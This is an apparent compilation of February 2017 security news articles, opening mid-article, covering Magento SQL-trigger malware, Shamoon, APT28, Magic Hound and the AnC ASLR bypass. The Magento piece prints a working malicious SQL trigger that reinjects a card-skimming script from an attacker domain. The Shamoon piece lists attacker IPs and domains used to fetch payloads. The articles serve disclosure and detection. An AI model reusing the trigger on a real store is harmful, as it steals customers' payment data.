The malware is triggered every time a user places a new order, the “SQL trigger” is then executed before the Magento platform even assembles the web page.
The researchers Willem de Groot that first analyzed the SQL malware discovered by Jeroen Boersma explained that this is a significant evolution on the threat landscape.
“The trigger is executed every time a new order is made. The query checks for the existence of the malware in the header, footer, copyright and every CMS block. If absent, it will re-add itself.” reads the blog post published by Willem de Groot.
“This discovery shows we have entered a new phase of malware evolution. Just scanning files is not enough anymore, malware detection methods should now include database analysis.”
The malware could be used to steal user payment card data belonging to the users of Magento eCommerce websites.
In order to discover the presence of the SQL malware, administrators have to inspect the database searching for suspicious SQL triggers such as containing admin, .js, script or < (html tags).
echo 'SHOW TRIGGERS' | n98-magerun db:console
Once discovered the malicious trigger it is possible to delete it with a command like the following one:
echo "DROP TRIGGER <trigger_name>" | n98-magerun db:console
According to the expert, SQL malware attacks starts with a brute force attack on
/rss/catalog/notifystock/
for an otherwise completely patched shop.
Below the pattern discovered by Jeroen Boersma:
TRIGGER `after_insert_order`
AFTER INSERT ON `sales_flat_order` FOR EACH ROW
BEGIN
UPDATE core_config_data
SET value = IF(
value LIKE '%<script src="https://mage-storage.pw/cdn/flexible-min.js"></script>%',
value,
CONCAT(value, ' <script src="https://mage-storage.pw/cdn/flexible-min.js"></script>')
)
WHERE path='design/head/includes'
OR path='design/footer/absolute_footer'
OR path='design/footer/copyright';\
UPDATE cms_block
SET content= IF(
content LIKE '%<script src="https://mage-storage.pw/cdn/flexible-min.js"></script>%',
content,
CONCAT(content, ' <script src="https://mage-storage.pw/cdn/flexible-min.js"></script>')
);
END;
de Groot has updated the Magereport and the Malware Scanner to detect this new type of malware.
Ukraine blames Russia for new cyber attacks on its infrastructure
17.2.2017 securityaffairs Attack
Ukraine blames Russia for a new wave of cyber attacks on its infrastructure, including the power grid and financial system.
This week Ukraine accused Russia of cyber attacks against its critical infrastructure, including power grid and financial systems. State-sponsored hackers used a new strain of malware that targets industrial processes, the malicious code looked like it was designed by the same threat actor behind the notorious BlackEnergy malware.
“Oleksandr Tkachuk, Ukraine’s security service chief of staff, said at a press conference that the attacks were orchestrated by the Russian security service with help from private software firms and criminal hackers, and looked like they were designed by the same people who created malware known as ‘BlackEnergy.'” reported the Reuters news Agency.
Tkachuk revealed that the malware used in the attacks was designed to attack specific industrial processes.
“As an example, he said that the code included modules that sought to harm equipment inside the electric grid.” reported the Reuters.
“Russian hackers and infobots become an important tool of the aggression against our country,” Tkachuk said.
The Russian Government has repeatedly denied accusations from the Ukrainian authorities that blames Moscow for cyber attacks against its infrastructure. The number of cyber attacks rapidly increased following the 2014 Crimean crisis.
According to the Ukrainian Government, Russian hackers launched 6,500 cyber attacks against its network in November and December alone. Kiev blamed Russian hackers for the power outage it has suffered in December. Hackers also targeted the defense and finance ministries and the State Treasury.
“There is a global cyber war of Russia against (the) whole world,” President Petro Poroshenko told Reuters in an interview in January at the World Economic Forum in Davos.
Tkachuk explained that the cyber attacks leverage the Telebots to infect computers that control infrastructure.
In December 2016, researchers from security firm ESET discovered that the BlackEnergy hacker group that targeted the Ukrainian grid one year ago, now identified as TeleBots, are targeting Ukrainian banks.

On Wednesday, cyber security experts at CyberX announced the discovery of a separate cyber espionage campaign in Ukraine that had compromised more than 60 victims, including an energy ministry, a scientific research institute and a firm that designs remote monitoring systems for oil & gas pipelines.
Iranian hackers behind the Magic Hound campaign linked to Shamoon
17.2.2017 securityaffairs CyberSpy
Security researchers discovered cyber espionage operation dubbed Magic Hound campaign that is linked to Iran and the recent Shamoon 2 attacks.
Security experts at Palo Alto Networks have discovered a new cyber espionage campaign linked to Iran that targeted several organizations in the Middle East.
The espionage campaign dubbed Magic Hound, dates back at least mid-2016. Hackers targeted organizations in the energy, government, and technology industries, all the targets are located or have an interest in Saudi Arabia.
The attackers leverage a wide range of custom tools and an open-source cross-platform remote access tool (RAT) dubbed Pupy for the Magic Hound campaign.
“According to the developer, PupyRAT is a “multi-platform (Windows, Linux, OSX, Android), multi-function RAT and post-exploitation tool mainly written in Python.” CTU™ analysis confirms that PupyRAT can give the threat actor full access to the victim’s system.” reads the analysis published by SecureWorks.
The arsenal of the threat actor includes different types of custom tools such as droppers, downloaders, executable loaders, document loaders and IRC bots.
“Unit 42 has discovered a persistent attack campaign operating primarily in the Middle East dating back to at least mid-2016 which we have named Magic Hound. This appears to be an attack campaign focused on espionage. Based upon our visibility it has primarily targeted organizations in the energy, government, and technology sectors that are either in in or business interests in Saudi Arabia.” reads the analysis published by PaloAlto Networks.
“Link analysis of infrastructure and tools also revealed a potential relationship between Magic Hound and the adversary group called “Rocket Kitten” (AKA Operation Saffron Rose, Ajax Security Team, Operation Woolen-Goldfish) as well as an older attack campaign called Newscasters.”
The same campaign was also monitored by experts at SecureWorks that attributed it to a threat actor tracked as COBALT GYPSY that is associated with the Iranian government.
The attackers behind the Magic Hound used Word and Excel documents embedding malicious macros that were able to download and execute additional tools using PowerShell.
The bait files appear to be holiday greeting cards, job offers, and official government documents from the Ministry of Health and the Ministry of Commerce in Saudi Arabia.
The malicious files appear to be holiday greeting cards, job offers, and official government documents from the Ministry of Health and the Ministry of Commerce in Saudi Arabia.
An interesting discovery made by the experts is that some of the domains used in the Magic Hound campaign were also uncovered by IBM X-Force researchers in the analysis of the Shamoon 2 attack chain.
According to the experts at Palo Alto Networks an IRC bot used in the Magic Hound campaign is very similar to a piece of malware used by Newscaster, aka Charming Kitten and NewsBeef, an Iranian actor that targeted individuals in the U.S., Israel and other countries using fake social media profiles.
Iranian hackers appear very active in this period, both Charming Kitten and Rocket Kitten actors were mentioned in an analysis of MacDownloader used by to exfiltrate data from Mac computers.
A Simple JavaScript Exploit Bypasses ASLR Protection On 22 CPU Architectures
16.2.2017 thehackernews Attack
Security researchers have discovered a chip flaw that could nullify hacking protections for millions of devices regardless of their operating system or application running on them, and the worse — the flaw can not be entirely fixed with any mere software update.
The vulnerability resides in the way the memory management unit (MMU), a component of many CPUs, works and leads to bypass the Address Space Layout Randomization (ASLR) protection.
ASLR is a crucial security defense deployed by all modern operating systems from Windows and Linux to macOS, Android, and the BSDs.
In general, ASLR is a memory protection mechanism which randomizes the location where programs run in a device's memory. This, in turn, makes it difficult for attackers to execute malicious payloads in specific spots in memory when exploiting buffer overflows or similar bugs.
In short, for attackers, it's like an attempt to burglarize a house blindfolded.
But now a group of researchers, known as VUSec, from the Vrije University in the Netherlands have developed an attack that can bypass ASLR protection on at least 22 processor micro-architectures from popular vendors like Intel, AMD, ARM, Allwinner, Nvidia, and others.
The attack, dubbed ASLR Cache or AnC, is particularly serious because it uses simple JavaScript code to identify the base addresses in memory where system and application components are executed.
So, merely visiting a malicious site can trigger the attack, which allows attackers to conduct more attacks targeting the same area of the memory to steal sensitive information stored in the PC's memory.
Here's How the attack works:
The attack exploits the way microprocessors and memory interacts with each other.
MMU, which is present in desktop, mobile and server chips and tasks to map where a computer stores programs in its memory, constantly checks a directory called a page table to keep track of those addresses.
Devices usually store the page table in the CPU’s cache which makes the chip speedier and more efficient. But this component also shares some of its cache with untrusted applications, including browsers.
Therefore, a piece of javascript code running on a malicious website can also write to that cache (side channel attack), allowing attackers to discover where software components, like libraries and RAM-mapped files, are located in virtual memory.
With these location data in hands, any attacker can read portions of the computer's memory, which they could then use to launch more complex exploits, escalate access to the complete operating system, and hijack a computer system.
The researchers successfully exploited AnC JavaScript attacks via up-to-date Chrome and Firefox web browsers on 22 different CPU micro-architectures in about 90 seconds, even despite ASLR protections built within those browsers, like broken JavaScript timers.
The VUSec research team have published two research papers [1, 2] detailing the AnC attack, along with two video demonstration showing the attack running in a Firefox browser on a 64-bit Linux machine.
In their attack, the researchers combined their AnC JavaScript with attack code that exploits a now-patched use-after-free vulnerability (CVE-2013-0753) in Firefox. Issues with AnC attacks are tracked through several CVE identifiers, including:
CVE-2017-5925 for Intel processors
CVE-2017-5926 for AMD processors
CVE-2017-5927 for ARM processors
CVE-2017-5928 for a timing issue affecting multiple browsers
VUSec team already notified all the affected chipmakers and software firms, including Intel, AMD, Samsung, Nvidia, Microsoft, Apple, Google, and Mozilla, more than three months ago, but only now went public with their findings.
"The conclusion is that such caching behavior and strong address space randomization are mutually exclusive," the paper concludes. "Because of the importance of the caching hierarchy for the overall system performance, all fixes are likely to be too costly to be practical."
"Moreover, even if mitigations are possible in hardware, such as separate cache for page tables, the problems may well resurface in software. We hence recommend ASLR to no longer be trusted as the first line of defense against memory error attacks and for future defenses not to rely on it as a pivotal building block."
According to the team, the only way you can protect yourself against AnC attacks is to enable plug-ins, such as NoScript for Firefox or ScriptSafe for Chrome, to block untrusted JavaScript code on web pages from running in the browser.
Apple Patches Code Execution Flaw in GarageBand
16.2.2017 securityweek Vulnerebility
An update released this week by Apple for the music creation app GarageBand addresses a high severity vulnerability that can be exploited for arbitrary code execution.
The vulnerability, discovered by researchers at Cisco Talos and reported to Apple in mid-December, is an out-of-bounds write issue caused due to the way saved files are parsed. An attacker can exploit the flaw by getting the targeted user to open a specially crafted GarageBand project file (.band).
“The format is broken into chunks with a specific length field for each,” explained Tyler Bohan, the Cisco Talos researcher who found the bug. “This length is controlled by the user and can be leveraged to expose an exploitable condition.”
Apple first attempted to patch the vulnerability, which it describes as a memory corruption issue, on January 18 with the release of GarageBand 10.1.5 for OS X and macOS.
However, researchers determined that the fix had been incomplete so Apple released GarageBand 10.1.6 on Monday in an effort to properly address the flaw.
The vulnerability also affects Apple’s Logic Pro X audio production suite. Apple claimed to have addressed the flaw in mid-January with the release of version 10.3.
The CVE identifiers assigned to this security hole are CVE-2017-2374 and CVE-2017-2372. Technical details are available in advisories published by Cisco Talos.
This is not the first time Talos researchers have found vulnerabilities in Apple software. In July 2016, they reported discovering several remote code execution vulnerabilities in iOS and OS X that could be exploited using specially crafted image files.
High Severity Flaw Patched in OpenSSL 1.1.0
16.2.2017 securityweek Vulnerebility
A high severity denial-of-service (DoS) vulnerability was patched on Thursday in OpenSSL with the release of version 1.1.0e.
The flaw, tracked as CVE-2017-3733, has been described as an “Encrypt-Then-Mac renegotiation crash.” The security hole, reported by Joe Orton of Red Hat on January 31, does not affect OpenSSL 1.0.2.
“During a renegotiation handshake if the Encrypt-Then-Mac extension is negotiated where it was not in the original handshake (or vice-versa) then this can cause OpenSSL to crash (dependent on ciphersuite). Both clients and servers are affected,” the OpenSSL Project said in its advisory.
The OpenSSL Project has once again reminded users that versions 1.0.1, 1.0.0 and 0.9.8 are not supported and they no longer receive security updates. Version 1.0.2 has a long term support (LTS) date of December 31, 2019, and there are no plans for a 1.0.3 release.
This is the second security update released this year. The first, released in late January, patched four low and moderate severity vulnerabilities.
Kaspersky představil vlastní super bezpečný operační systém
16.2.2017 SecurityWorld OS
Vlastní specializovaný operační systém pro vestavěné systémy s přísnými kyberbezpečnostními požadavky či pro zařízení internetu věcí představila firma Kaspersky Lab. Podle výrobce výrazně snižuje šance výskytu skrytých funkcionalit a minimalizuje riziko kybernetického útoku.
Platforma programům dovolí realizovat pouze doložitelné operace. Aplikace tak budou muset být napsané v „tradičních“ kódech a splňovat přísná bezpečnostní pravidla a obsahovat standardní funkcionality. Pouze to, co bude definované těmito pravidly, bude moci být provedené, včetně funkcionalit samotného operačního systému.
Tento přístup se ukázal být v průběhu vývoje operačního systému velmi časově náročný, ale pro vývojáře aplikací nabízí jasné výhody: bezpečnostní strategie může být navržena souběžně s danou funkcionalitou.
Ta navíc může být ihned otestována – chyba v kódu totiž znamená nezdokumentované chování, které je operačním systémem zablokováno. Především však vývoj bezpečnostní strategie může být přizpůsoben konkrétním obchodním záměrům: bezpečnost může být zpracována na základě požadavků aplikace, a nikoliv opačným způsobem.
Řešení navíc klade důraz na obecně užívané bezpečnostní principy, jako jsou Separation Kernel, Reference Monitor, Multiple Independent Levels of Security nebo architektura Flux Advanced Security Kernel.
Co se týče nasazení, výrobce kromě orientace na tři klíčová odvětví - telekomunikace, automobilový průmysl a těžký průmysl – ještě navíc připravuje speciální balík zaměřený na finanční odvětví (například bezpečnost POS terminálů) a bezpečnostní vylepšení kritických operací pro běžné linuxové systémy koncových uživatelů.
KasperskyOS je dostupný ve třech verzích, každá se specifickými funkcemi -- KasperskyOS, Secure Hypervisor a Security System. Prvně jmenovaný se může použít jako základ, na němž lze postavit síťové routery, IP kamery nebo IoT ovladače.
Secure Hypervisor je schopný vytvořit aplikace s přísnými kontrolními procesy vzájemné komunikace a lze jej využít i pro všeobecné bezpečnostní účely (včetně zabezpečených operací koncových zařízení).
A konečně Security System přináší silné zabezpečení tradičním operačním systémům, vestavěným operačním systémům a operačním systémům reálného času, přičemž je nutné minimální množství dalších vývojářských zásahů.
Novinka, na jejímž vytvoření firma podle svých slov pracovala 15 let, je dostupná pro partnery typu OEM, ODM, systémové integrátory či softwarové vývojáře.
Iranian Spies Target Saudi Arabia in "Magic Hound" Attacks
16.2.2017 securityweek CyberSpy
A cyber espionage operation linked to Iran and the recent Shamoon 2 attacks has targeted several organizations in the Middle East, particularly in Saudi Arabia.
Researchers at Palo Alto Networks have been monitoring the campaign, which dates back to at least mid-2016. Dubbed “Magic Hound,” the operation has been aimed at energy, government and technology sector organizations that are located or have an interest in Saudi Arabia.
The threat actor behind Magic Hound has used a wide range of custom tools and an open-source cross-platform remote access tool (RAT) named Pupy. While Palo Alto Networks has not attributed these attacks to any country, researchers at SecureWorks have also analyzed the campaign and they believe it is related to an actor which they track as COBALT GYPSY. SecureWorks is highly confident that COBALT GYPSY is associated with the Iranian government.
The Magic Hound attacks started with specially crafted macro-enabled Word and Excel documents set up to fetch additional tools using PowerShell. The malicious files appear to be holiday greeting cards, job offers, and official government documents from the Ministry of Health and the Ministry of Commerce in Saudi Arabia.
The threat actor has used different types of custom tools to achieve its goals, including droppers, downloaders, executable loaders, document loaders and IRC bots. One of the payloads they delivered was the Python-based Pupy RAT.
It’s worth noting that some of the domains used in this attack and a link to the Pupy RAT were also uncovered by IBM X-Force researchers while trying to determine the initial entry point in the recent Shamoon 2 attacks. The initial breach vector, involving macro-enabled documents and PowerShell, is also similar.
Palo Alto Networks has found connections between the Magic Hound attacks and the Iran-linked threat group known as Rocket Kitten, which has targeted organizations in the Middle East and NATO countries. Furthermore, an IRC bot used in the Magic Hound campaign is very similar to a piece of malware used by Newscaster, aka Charming Kitten and NewsBeef, an Iranian actor known to target individuals in the U.S., Israel and other countries using fake social media personas.
The Charming Kitten and Rocket Kitten groups were also referenced recently in an analysis of MacDownloader, a piece of malware used by Iranian actors to steal data from Mac computers.
Google was aware of Russian APT28 group years before others
16.2.2017 securityweek APT
Lorenzo Bicchierai from MotherBoard shared an interesting private report about Russian cyber espionage operations conducted by APT28, the document was leaked online by Google.
The report dating 2014 includes information collected by Google on the hacking activities conducted by its hackers.
In October 2014, the security experts at FireEye linked cyber attacks against a number of Eastern European countries to a Russian nation-state actor dubbed ATP28.
The report published by FireEye revealed that the APT28 is behind long-running cyber espionage campaigns that targeted also US defense contractors, European security organizations and Eastern European government entities.
FireEye researchers collected evidence that the APT28 group is linked to the Russian Government, the team of hackers “does not appear to conduct widespread intellectual property theft for economic gain, but instead is focused on collecting intelligence that would be most useful to a government.”
“APT28 appeared to target individuals affiliated with European security organizations and global multilateral institutions. The Russian government has long cited European security organizations like NATO and the OSCE as existential threats, particularly during periods of increased tension in Europe,” FireEye reported.”

The group focused its hacking campaign on targets that would be of interest to Russia, such as the Caucasus region with a focus on Georgia.
It was the beginning of the story, now we used different names to refers the nation state actor, including Pawn Storm, Sednit, Sofacy, Fancy Bear and Tsar Team.
Just a couple of days ago security experts at Bitdefender discovered a MAC OS version of the X-Agent malware used by the Russian cyberespionage group.
Before the publishing of the report in 2014, several companies were investigating the cyber attacks conducted by the threat actor, including Google of course.
Motherboard “penned a 40-page technical report” on the activities of the APT28 group, a precious document considering that it has never been published before.
“This sort of document, which Motherboard obtained from two independent sources, may be a common sight in the threat intelligence industry, but the public rarely gets to see what such a report from Google looks like.” wrote Lorenzo Bicchierai. “The report draws from one of Google’s most interesting sources of data when it comes to malware and cybersecurity threats: VirusTotal, a public malware repository that the internet giant acquired in 2012.”
The document explicitly refers a couple of malware, the Sofacy and X-Agent, that “are used by a sophisticated state-sponsored group targeting primarily former Soviet republics, NATO members, and other Western European countries.”
This means that Google was informed about the threat years before its public disclosure. Google attributed the attacks to the ATP28 and linked them to the Russian Government much earlier of FireEye, ESET or CrowdStrike.
“It looks like Google researchers were well aware of Sofacy before it was publicly disclosed.”
The title of the document is explicit, “Peering into the Aquarium,” and refers the headquarters of the GRU military intelligence agency, popularly known as “The Aquarium.”
According to the report, the submission share ratio of X-Agent Sofacy in VirusTotaI by country shows that Georgia, Romania, Russia, and Denmark had the highest ratio.

The experts from Google tried to profile the APT28, they noticed that the group used the sophisticated X-Agent only to compromise “high-priority targets.” The nation-state actor made a large use of the Sofacy malware for its wide range campaigns, it has been estimated that Sofacy was three times more common than X-Agent in the wild.
“As a first~stage tool, Sofacy is used relatively indiscriminately against potential targets. X-Agent is reserved for high?priority targets. This is borne out by the data. VirusTotai submissions show that Sofacy was three times more common than X-Agent in the wild, with over 600 distinct samples in the data set.” states the report.
The report includes technical details about APT28 operations, it is interesting to note that the security team at Google was able to identify the threat years before others security firms.
Yahoo Hacked Once Again! Quietly Warns Affected Users About New Attack
16.2.2017 thehackernews Attack
Has Yahoo rebuilt your trust again?
If yes, then you need to think once again, as the company is warning its users of another hack.
Last year, Yahoo admitted two of the largest data breaches on record. One of which that took place in 2013 disclosed personal details associated with more than 1 Billion Yahoo user accounts.
Well, it's happened yet again.
Yahoo sent out another round of notifications to its users on Wednesday, warning that their accounts may have been compromised as recently as last year after an ongoing investigation turned up evidence that hackers used forged cookies to log accounts without passwords.
The company quietly revealed the data breach in security update in December 2016, but the news was largely overlooked, as the statement from Yahoo provided information on a separate data breach that occurred in August 2013 involving more than 1 billion accounts.
The warning message sent Wednesday to some Yahoo users read:
"Based on the ongoing investigation, we believe a forged cookie may have been used in 2015 or 2016 to access your account."
The total number of customers affected by this attack is still unknown, though the company has confirmed that the accounts were affected by a security flaw in Yahoo's mail service.
The flaw allowed "state-sponsored attackers" to use a "forged cookie" created by software stolen from within the company's internal systems to gain access to Yahoo accounts without passwords.
"Forged cookies" are digital keys that allow access to accounts without re-entering passwords.
Here's how the attack works:
Instead of stealing passwords, hackers trick a web browser into telling the company that the victim had already logged in by forging little web browser tokens called cookies.
You use cookies every time you log into any service and check that box that says "keep me logged in," or, "remember me."
So, even if you close the window, or shutdown your system, you will not have to log back into your account because the cookie stored by your browser tells the online service that you already submitted your username and password.
Here's what a Yahoo spokesperson said about the recently disclosed breach:
"As we have previously disclosed, our outside forensic experts have been investigating the creation of forged cookies that could have enabled an intruder to access our users' accounts without a password."
"The investigation has identified user accounts for which we believe forged cookies were taken or used. Yahoo is in the process of notifying all potentially affected account holders."
The warning notification has been sent out to almost all affected Yahoo users, although investigations are still ongoing.
The notice sent to Yahoo's customers on Wednesday, the same day it was reported that Verizon is slashing the price the telecom service will pay for Yahoo by at least $250 Million, following revelations of two security breaches last year, according to a report by Bloomberg.
The price cut appears to indicate the troubled deal will go through.
With yet another disclosed security breach, one might think about closing online accounts associated with Yahoo.
New MacOS Malware linked to Russian Hackers Can Steal Passwords & iPhone Backups
16.2.2017 thehackernews Apple
Security researchers have discovered a new Mac malware allegedly developed by APT28 Russian cyber espionage group who is believed to be responsible for 2016 presidential election hacking scandal.
A new variant of the X-Agent spyware is now targeting Apple macOS system that has previously been used in cyber attacks against Windows, iOS, Android, and Linux devices.
The malware is designed to steal web browser passwords, take screenshots of the display, detect system configurations, execute files and exfiltrate iPhone backups stored on the computer.
The X-Agent malware is tied to Russian hacking group known as APT28 — also known as Fancy Bear, Sofacy, Sednit, and Pawn Storm — that has been operating since at least 2007 and is allegedly linked to the Russian government.
"Our past analysis of samples known to be linked to APT28 group shows a number of similarities between the Sofacy/APT28/Sednit Xagent component for Windows/Linux and the Mac OS binary that currently forms the object of our investigation," Bitdefender reported in a blog post published Tuesday.
"For once, there is the presence of similar modules, such as FileSystem, KeyLogger, and RemoteShell, as well as a similar network module called HttpChanel."
Like variants for other platforms, the Mac version of X-Agent spyware is also act as a backdoor with advanced cyber-espionage capabilities that can be customized depending on the objectives of an attack.

Moreover, X-Agent is being planted by exploiting a vulnerability in the MacKeeper software installed on the targeted computers and known malware dropper Komplex — a first-stage trojan that APT28 uses to infect machines.
Abovementioned evidence indicates that the newly discovered Mac version of X-Agent is also created by the same Russian hacking group.
Once successfully installed, the backdoor checks for the presence of a debugger and if it finds one, it terminates itself to prevent execution. But if not, the backdoor waits for an Internet connection to communicate with the command-and-control servers.
"After the communication has been established, the payload starts the modules. Our preliminary analysis shows most of the C&C URLs impersonate Apple domains," Bitdefender researchers said.
"Once connected to the C&C, the payload sends a HelloMessage, then spawns two communication threads running in infinite loops. The former uses POST requests to send information to the C&C, while the latter monitors GET requests for commands."
The Research is still ongoing and Bitdefender security researchers right now only have the Mac malware sample and not a full picture of how an attack works.
APT28 is one of the two Russian-linked cyber-espionage groups that have been accused of hacking into the U.S. Democratic National Committee's email server last year and interfering with the 2016 presidential election.
You can read BitDefender's previous analysis on the APT28 hacking group here [PDF].
Shamoon Malware Delivered via Weaponized Documents: IBM
16.2.2017 securityweek Virus
The notorious disk-wiping malware Shamoon used macro-enabled documents and PowerShell scripts to infect targeted systems, according to IBM’s X-Force Incident Response and Intelligence Services (IRIS) team.
Shamoon 2 was recently spotted in attacks aimed at Saudi Arabia and other states in the Persian Gulf. The malware, also known as Disttrack, has several variants, including one capable of targeting virtual desktop infrastructure (VDI) products.
An analysis conducted recently by Symantec showed that the attackers behind Shamoon, which many believe are based in Iran, may have been aided by a threat actor dubbed Greenbug. The security firm linked the Greenbug and Shamoon groups after discovering malware from both actors on the same system.
X-Force IRIS researchers have analyzed the recent waves of Shamoon attacks and determined that the initial breach likely took place weeks before the malware was deployed and activated.
It’s worth noting that, in many cases, Shamoon had been programmed to step into action at a specified time and date, typically when the targeted organization’s employees were less likely to notice its actions.
Experts believe the attackers used weaponized Office documents as an entry point. The documents contained a malicious macro which, when executed, initiated command and control (C&C) communications and deployed a remote shell via PowerShell.
The malicious files, which often included resumes and other human resources documents, were sent to targeted users via spear phishing emails. Some of the documents found by IBM referenced an Egypt-based software professional services organization named IT Worx, and Saudi Arabia’s Ministry of Commerce and Investment (MCI).
Once the document is opened and the macro is executed, PowerShell is invoked to provide a communications channel to the compromised device, allowing attackers to remotely execute commands on it.
The threat actor can use this access to deploy other tools and malware, and gain further access into the victim’s network. Once critical servers have been identified, the attackers can deploy Shamoon, which erases hard drives and causes systems to become inoperable.
The macro found in the documents executed two PowerShell scripts, including one served from a domain that had hosted a cross-platform remote access tool named Pupy.
IBM researchers believe the recent analysis and warnings issued by Saudi Arabia will likely cause the Shamoon attackers to once again disappear, like they did after the 2012 Saudi Aramco operation, and change their tactics for the next wave of attacks.
Microsoft Postpones February Security Updates to March 14
16.2.2017 securityweek Vulnerebility
Microsoft has informed customers that the February security updates, which the company delayed due to unspecified issues, will only be released next month as part of the planned Update Tuesday.
The February 2017 security updates should have been released on Tuesday, but the company told users that the patches had to be delayed “due to a last minute issue that could impact some customers.”
Microsoft shared an update on Wednesday, saying that the February patches will be merged with the ones scheduled for release on March 14.
Johannes B. Ullrich, dean of research at the SANS Technology Institute, believes this is “probably overall the least disruptive solution at this point.”
Since Microsoft decided to postpone the release of the security fixes by a full month, it is likely that none of the vulnerabilities they were supposed to address are critical, although many are concerned about an unpatched denial-of-service (DoS) flaw in Windows caused by how SMB traffic is handled.
It’s still unclear what the last minute issue is, but many believe it could have something to do with cumulative updates. Although, some experts speculated that there may have been a different problem.
“Before the cumulative update model, a single patch could be pulled from the release without impacting the entire Patch Tuesday release. Now, speculation as to if this was an issue with one of the cumulative updates that caused this delay is not entirely unfounded, but thinking about this, if it were one update that was broken Microsoft could release everything else,” said Chris Goettl, product manager with Ivanti. “The fact is Microsoft didn¹t release anything, which sounds more like an infrastructure issue.”
In addition to the SMB-related vulnerability, the next security updates could patch a medium-severity information disclosure flaw discovered by Google Project Zero researchers. The weakness, tracked as CVE-2017-0038, was reported to Microsoft on November 16 and its details were disclosed on Wednesday after the 90 day deadline.
Microsoft will no longer publish security bulletins, replacing them with an online database called Security Updates Guide.
IBM shares details on the attack chain for the Shamoon malware
16.2.2017 securityaffairs Virus
Security experts at IBM published a report that includes precious details on the attack chain of the dreader Shamoon cyberweapon.
The dreaded Shamoon malware, aka Disttrack, has resurrected and government agencies and threat intelligence firms are investigating the recent strings of attacks leveraging the dangerous disk wiper.
We detected the Shamoon malware for the first time in August 15th, 2012, when the Saudi Arabia’s oil company, Saudi Aramco announced that its systems and its internal network were victims of a cyber-attack. According to the company, Shamoon infected more than 30,000 workstations.
On December 2016, security experts observed a new wave of attacks leveraging on the Shamoon malware. The malware experts from Palo Alto Networks and Symantec both reported an attack on a single Saudi company.
The new variant of Shamoon, so-called Shamoon 2, can rewrite the MBR on affected computers with an image of a three-year-old Syrian boy named Alan Kurdi that lay dead on a Turkish beach.
“Why Shamoon has suddenly returned again after four years is unknown. However, with its highly destructive payload, it is clear that the attackers want their targets to sit up and take notice,” reported Symantec.
In January, researchers at Palo Alto Networks discovered a new strain of the Shamoon 2 malware that was targeting virtualization products.
The researchers at IBM’s X-Force Incident Response and Intelligence Services (IRIS) believe Shamoon malware is pivot element in the information warfare between Saudi Arabia and Iran.
The malware experts have identified servers used to deliver Shamoon, they have broken onto the server used by the attackers and gathered more information to study the threat and its attack chain.
“This research led them to believe that the actor using Shamoon in recent attacks relied heavily on weaponized documents built to leverage PowerShell to establish their initial network foothold and subsequent operations:” IBM reports.
Attackers send a spear phishing email to employees at the target organization. The email contains a Microsoft Office document as an attachment.
Opening the attachment from the email invokes PowerShell and enables command line access to the compromised machine.
Attackers can now communicate with the compromised machine and remotely execute commands on it.
The attackers use their access to deploy additional tools and malware to other endpoints or escalate privileges in the network.
Attackers study the network by connecting to additional systems and locating critical servers.
The attackers deploy the Shamoon malware.
A coordinated Shamoon outbreak begins and computer hard drives across the organization are permanently wiped.
The attackers launched a spear-phishing campaign against the potential targets, they used to impersonate a trusted person, for example, the Saudi Arabia’s Ministry of Commerce and Investment or the Egyptian software company IT Worx.
The messages come with a Word document marked as a resume, health insurance paperwork, or password policy guidelines, anyway something of interest for the potential victim.
The documents include a malicious macro that starts the attack. When the victim executes the macro it launches two Powershell scripts.
The first script downloads and executes another PowerShell script from the 139.59.46.154:3485/eiloShaegae1 via HTTP. The second script creates a memory buffer using the VirtualAlloc library call, fetches shell code from 45.76.128.165:4443/0w0O6 via HTTP, copies it into the buffer, and executes the code using CreateThread. This thread then creates another buffer, fills it with a PowerShell script from 45.76.128.165:4443/0w0O6 via HTTP, and runs that.
The second script creates a memory buffer using the VirtualAlloc library call, fetches shell code from 45.76.128.165:4443/0w0O6 via HTTP, copies it into the buffer, and executes the code using CreateThread. This thread then creates another buffer, fills it with a PowerShell script from 45.76.128.165:4443/0w0O6 via HTTP, and runs that, too.
“Based on observations associated with the malicious document, we observed subsequent shell sessions probably associated with Metasploit’s Meterpreter that enabled deployment of additional tools and malware preceding deployment of three Shamoon-related files: ntertmgr32.exe, ntertmgr64.exe and vdsk911.sys,” continues the report.
The researchers identified two web domains used to host malicious executables and launch the attacks.
Ntg-sa[.]com that spoofs the legit ntg.sa.com domain of Saudi petrochemical support firm Namer Trading Group.
maps-modon[.]club that spoofs maps.modon.gov.sa, which is associated with the Saudi Industrial Property Authority,
This information is precious for system administrators that could check any connection to these domains and block it.
The experts discovered that attackers once infected the machine use them for reconnaissance, gathering information on the network and stealing sensitive information. Once completed this phase the attackers deploy the Shamoon payload.
Saudi Arabia is warning local organizations about the Shamoon malware, experts believe that the threat actor behind these operations will continue its activity temporarily disappearing and changing tactic.